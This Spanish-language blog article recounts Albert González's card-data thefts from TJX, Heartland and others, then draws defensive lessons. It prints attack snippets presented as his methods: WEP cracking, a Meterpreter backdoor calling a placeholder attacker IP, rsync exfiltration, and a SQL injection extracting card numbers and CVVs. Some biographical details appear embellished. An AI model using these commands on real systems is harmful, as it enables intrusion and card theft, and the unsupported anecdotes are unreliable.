Imagina por un momento que puedes robar de un banco sin siquiera acercarte físicamente a él. Sin túneles, sin armas, sin máscaras de ski. Solo necesitas una computadora, conexión a internet, y conocimiento de cómo funcionan realmente los sistemas de pagos electrónicos. Suena a ciencia ficción, pero es exactamente lo que Albert González logró hacer entre 2005 y 2007.



Este tipo, un cubano-americano de Miami nacido en 1981, no robó dinero en efectivo. Robó algo mucho más valioso en la era digital: información de más de 170 millones de tarjetas de crédito y débito. Para poner eso en perspectiva, Ecuador tiene 16 millones de habitantes. González robó información de tarjetas equivalente a más de 10 veces toda la población ecuatoriana.

La historia de Albert González no es solo sobre un criminal excepcional. Es un caso de estudio perfecto sobre cómo las corporaciones subestiman la ciberseguridad, cómo los sistemas financieros son vulnerables a ataques sofisticados, y por qué los hackers más peligrosos no son los que aparecen en películas, sino los que entienden profundamente los sistemas que atacan.

Los inicios: de script kiddie a criminal maestro

Albert González no nació siendo un genio criminal. Como muchos hackers de su generación, empezó como un adolescente curioso con computadoras. A los 18 años ya había formado un grupo llamado "ShadowCrew", una comunidad online dedicada al fraude con tarjetas de crédito y robo de identidad.

ShadowCrew operaba como un marketplace del crimen cibernético. Los miembros compartían técnicas, vendían información robada, y colaboraban en esquemas cada vez más sofisticados. González, conocido online como "soupnazi" (referencia a Seinfeld), rápidamente se destacó por su habilidad técnica y ambición.

En 2003, a los 22 años, González fue arrestado por el Servicio Secreto. Pero aquí es donde la historia se vuelve interesante: en lugar de ir a prisión, González decidió cooperar con las autoridades. Se convirtió en informante, ayudando al Servicio Secreto a desmantelar redes de cibercriminales.

Por tres años, González vivió una doble vida. Durante el día, era un informante respetado que ayudaba a capturar criminales cibernéticos. Por las noches, planeaba y ejecutaba los robos de datos más grandes de la historia.

La anatomía de un ataque perfecto

Reconocimiento: eligiendo objetivos rentables

González no atacaba al azar. Sus objetivos eran empresas que procesaban millones de transacciones diarias pero tenían seguridad débil. Sus víctimas principales incluían:

- TJX Companies: Propietaria de TJ Maxx, Marshalls, HomeGoods

- Heartland Payment Systems: Procesador de pagos

- Hannaford Brothers: Cadena de supermercados

- 7-Eleven: Cadena de tiendas de conveniencia

- Dave & Busters: Cadena de restaurantes/entretenimiento

La lógica era simple: atacar un procesador de pagos le daba acceso a datos de múltiples comerciantes simultáneamente. Era más eficiente que atacar tiendas individuales.

Acceso inicial: explotando redes Wi-Fi

El método de entrada preferido de González era sorprendentemente simple: estacionarse en el parking de sus objetivos y hackear sus redes Wi-Fi corporativas.

En 2005-2007, muchas empresas usaban WEP (Wired Equivalent Privacy) para proteger sus redes inalámbricas. Como expliqué en artículos anteriores, WEP es criminalmente fácil de romper. González y su equipo usaban técnicas estándar:

# Técnicas que González usaba (simplificadas)

airodump-ng mon0 # Escanear redes disponibles

aireplay-ng -3 -b [BSSID] mon0 # Inyectar paquetes para acelerar captura

aircrack-ng capture.cap # Crackear clave WEP

# Una vez dentro de la red corporativa:

nmap -sS 192.168.1.0/24 # Escanear hosts internos

nessus --scan corporate-network # Buscar vulnerabilidadesLo genial del enfoque de González es que nunca necesitó vulnerabilidades zero-day o exploits exóticos. Usaba herramientas disponibles públicamente para explotar configuraciones de seguridad deficientes.

Movimiento lateral: navegando redes corporativas

Una vez dentro de la red Wi-Fi, González necesitaba encontrar los sistemas que realmente procesaban tarjetas de crédito. Esto requería mapear la infraestructura interna y identificar servidores críticos.

Sus técnicas incluían:

- Network scanning: Identificar todos los hosts activos

- Service enumeration: Determinar qué servicios ejecutaba cada servidor

- Vulnerability assessment: Buscar sistemas sin parches

- Credential harvesting: Capturar contraseñas en tránsito

González era particularmente hábil usando herramientas como Metasploit para explotar vulnerabilidades conocidas en sistemas Windows desactualizados.

Exfiltración: robando los datos sin ser detectado

La parte más impresionante de las operaciones de González era cómo lograba extraer terabytes de datos sin ser detectado por meses o años.

Su metodología incluía:

# Instalar backdoors persistentes

meterpreter > run persistence -S -U -X -i 60 -p 4444 -r [IP_ATACANTE]

# Comprimir y cifrar datos antes de exfiltración

tar -czf - /database/dumps/ | gpg -c | split -b 10M - chunk_

# Exfiltrar durante horas de bajo tráfico

rsync -avz --bwlimit=100 chunks/ remote-server:/hidden-folder/González exfiltraba datos lentamente, durante períodos de bajo uso de red, para evitar detectores de anomalías. También cifraba todo para que pareciera tráfico HTTPS normal.

El equipo: más que un lobo solitario

Aunque González es el nombre más conocido, operaba con un equipo internacional de especialistas:

Stephen Watt

Programador talentoso que desarrolló malware personalizado para los ataques. Watt creaba herramientas específicas para cada objetivo, haciendo que la detección fuera más difícil.

Maksym Yastremskiy

Especialista en redes ucraniano que se encargaba del aspecto técnico de penetración de redes. Era experto en protocolos de red y sistemas Unix.

Aleksandr Kalinin

Otro programador ruso que ayudaba con el desarrollo de exploits y herramientas de automatización.

La red de "cashers"

González también trabajaba con una red de personas que convertían los datos robados en dinero efectivo. Estos "cashers" creaban tarjetas físicas falsas y las usaban para retirar dinero de ATMs.

Las técnicas que cambiaron el juego

SQL Injection avanzada

González no se limitaba a inyecciones SQL básicas. Su equipo desarrolló técnicas sofisticadas para extraer esquemas completos de bases de datos:

-- Técnica de extracción de esquema usada por González

UNION SELECT table_name, column_name, data_type

FROM information_schema.columns

WHERE table_schema = database()

-- Esto revelaba la estructura completa de la base de datos

-- Luego extraían datos específicos por lotes

UNION SELECT card_number, expiry_date, cvv

FROM credit_cards

LIMIT 1000 OFFSET 0Sniffing de memoria

Una de las técnicas más efectivas de González era instalar memory scrapers en sistemas de punto de venta (POS). Estos programas capturaban datos de tarjetas mientras se procesaban en memoria, antes de que fueran cifrados para almacenamiento.

// Pseudocódigo de memory scraper

while (running) {

scan_process_memory();

if (find_credit_card_pattern()) {

extract_track_data();

encrypt_and_store();

}

sleep(100); // Evitar usar mucha CPU

}Rootkits personalizados

Para mantener acceso persistente, González instalaba rootkits que se escondían del sistema operativo y software antivirus. Estos rootkits eran modificaciones de herramientas públicas, personalizadas para cada entorno específico.

Las víctimas: un desfile de negligencia corporativa

TJX Companies: el golpe más grande

El ataque a TJX fue probablemente el más sofisticado. González y su equipo:

- Estacionaron fuera de un TJ Maxx en Miami

- Crackearon la red Wi-Fi WEP en menos de una hora

- Descubrieron que la red de tienda se conectaba directamente a sistemas corporativos

- Instalaron sniffers en la red interna

- Capturaron credenciales de administradores

- Accedieron a bases de datos centrales con información de 45 millones de tarjetas

Lo más frustrante del caso TJX es que la empresa había sido advertida múltiples veces sobre su seguridad deficiente, pero ignoró las recomendaciones porque "funcionaba bien" y los cambios costarían dinero.

Heartland Payment Systems: 130 millones de tarjetas

Heartland procesaba transacciones para más de 250,000 comerciantes. Comprometer Heartland le dio a González acceso a un flujo constante de datos de tarjetas nuevas.

El ataque siguió un patrón similar:

- Penetración inicial vía SQL injection en aplicación web

- Escalación de privilegios usando exploit local

- Instalación de network sniffer en segmento de base de datos

- Exfiltración gradual durante 22 meses sin detección

La vida de lujo: gastando las ganancias

Durante el pico de sus operaciones, González vivía como un millonario. Sus gastos documentados incluían:

- $75,000 en un reloj Rolex

- $50,000 mensuales en rent para un penthouse en Miami

- $340,000 en un BMW

- Fiestas extravagantes con cientos de invitados

- Viajes internacionales frecuentes

González también tenía una obsesión particular: quería ser el primer cibercriminal en robar mil millones de dólares. No era solo dinero; era ego y reconocimiento en la comunidad criminal.

La caída: cuando la doble vida colapsa

Investigación del Servicio Secreto

Irónicamente, la captura de González comenzó cuando el Servicio Secreto notó patrones sospechosos en los ataques que él mismo los ayudaba a investigar. Los agentes empezaron a sospechar cuando González mostraba conocimiento demasiado detallado sobre técnicas criminales específicas.

Evidencia digital abrumadora

Cuando finalmente registraron las propiedades de González en 2008, encontraron:

- 1.5 millones de números de tarjetas de crédito en discos duros

- Documentación detallada de sus operaciones

- Software especializado para crear tarjetas falsas

- Correspondencia con co-conspirators internacionales

- $1.6 millones en efectivo

La cooperación final

Enfrentando evidencia abrumadora, González finalmente admitió su culpabilidad. Fue sentenciado a 20 años de prisión federal en 2010 - en ese momento la sentencia más larga jamás impuesta por crímenes cibernéticos.

Lecciones técnicas del caso González

La seguridad perimetral no es suficiente

Todas las víctimas de González tenían firewalls, sistemas de detección de intrusos, y otras defensas perimetrales. Pero una vez que González penetraba la red (vía Wi-Fi débil), se movía libremente internamente.

La lección: implementar segmentación de red y monitoreo interno, no solo protección perimetral.

El cifrado en tránsito vs. en reposo

González explotó el hecho de que muchas empresas cifraban datos almacenados pero no datos en tránsito entre sistemas internos. Los sniffers de red capturaban información de tarjetas mientras viajaba sin cifrar entre servidores.

Detección de anomalías vs. cumplimiento

Muchas víctimas cumplían con estándares como PCI DSS pero no tenían sistemas efectivos de detección de anomalías. González operaba durante meses sin ser detectado porque sus actividades no activaban alertas automáticas.

El impacto en la industria

Cambios regulatorios

El caso González aceleró cambios significativos en regulaciones financieras:

- Endurecimiento de estándares PCI DSS

- Requisitos más estrictos para notificación de brechas

- Mayores penalidades por negligencia de seguridad

- Mandatos para cifrado end-to-end

Evolución tecnológica

Las técnicas de González forzaron innovaciones en seguridad:

- Tokenización: Reemplazar números de tarjetas reales con tokens inútiles

- Point-to-point encryption: Cifrar datos inmediatamente en punto de captura

- Behavioural analytics: Detectar patrones anómalos de acceso

- Zero-trust architecture: No confiar en ningún dispositivo o usuario por defecto

Aspectos psicológicos: dentro de la mente criminal

Durante su cooperación post-arrest, González reveló aspectos fascinantes de su motivación:

Adicción al poder

González describía una "high" psicológica al comprometer sistemas grandes. No era solo dinero; era la sensación de controlar infraestructura crítica.

Racionalización del crimen

González justificaba sus acciones argumentando que "exponía" vulnerabilidades corporativas. Se veía como un vigilante que castigaba empresas negligentes.

Competitividad extrema

González mantenía spreadsheets detallados de sus "logros" comparándose con otros cibercriminales. Tenía una mentalidad de "high score" sobre el crimen.

Técnicas defensivas modernas

Basándose en las lecciones del caso González, las empresas modernas implementan:

Segmentación de red agresiva

# Configuración de firewall interno típica

iptables -A FORWARD -s 192.168.1.0/24 -d 10.0.0.0/8 -j DROP

iptables -A FORWARD -s 172.16.0.0/16 -d 10.0.0.0/8 -j DROP

# Solo permitir tráfico específico entre segmentos

iptables -A FORWARD -s 192.168.1.100 -d 10.0.0.50 -p tcp --dport 443 -j ACCEPTMonitoreo de comportamiento de red

# Pseudocódigo de detección de anomalías

def detect_anomaly(network_traffic):

baseline = calculate_normal_patterns(historical_data)

current_pattern = analyze_current_traffic(network_traffic)

if deviation(current_pattern, baseline) > threshold:

trigger_alert(current_pattern)

def analyze_data_exfiltration(connections):

for conn in connections:

if conn.bytes_out > normal_threshold:

if conn.duration > suspicious_duration:

flag_potential_exfiltration(conn)Cifrado ubicuo

Empresas modernas cifran todo: datos en reposo, en tránsito, y en uso. Incluso si un atacante compromete la red, los datos capturados son inútiles sin claves de descifrado.

El legado de Albert González

González cambió fundamentalmente cómo pensamos sobre ciberseguridad corporativa. Antes del caso González, muchas empresas trataban la seguridad informática como costo IT opcional. Después de González, se volvió una preocupación de nivel C-suite.

Sus técnicas, aunque relativamente simples por estándares modernos, demostraron que la sofisticación técnica es menos importante que entender los sistemas objetivo y explotar negligencia organizacional.

González probó que en la era digital, un criminal individual con conocimiento técnico puede causar más daño financiero que organizaciones criminales tradicionales enteras. No necesitas un ejército para robar de millones de personas; solo necesitas entender cómo funcionan realmente los sistemas que protegen su información.

La historia de Albert González es un recordatorio de que en ciberseguridad, la falla más común no es técnica sino humana: la tendencia a priorizar conveniencia y costo sobre seguridad, hasta que es demasiado tarde.

Hoy, González cumple su sentencia en prisión federal. Pero su verdadero legado vive en cada sistema de tokenización, cada implementación de cifrado end-to-end, y cada política corporativa que reconoce la ciberseguridad como fundamental, no opcional.

Porque al final, González no solo robó 170 millones de números de tarjetas. Forzó a toda una industria a crecer, madurar, y tomar en serio las amenazas digitales que habían estado ignorando durante años.

Comentarios

Comparte tu opinión

No hay comentarios aún

Sé el primero en compartir tu opinión sobre este artículo.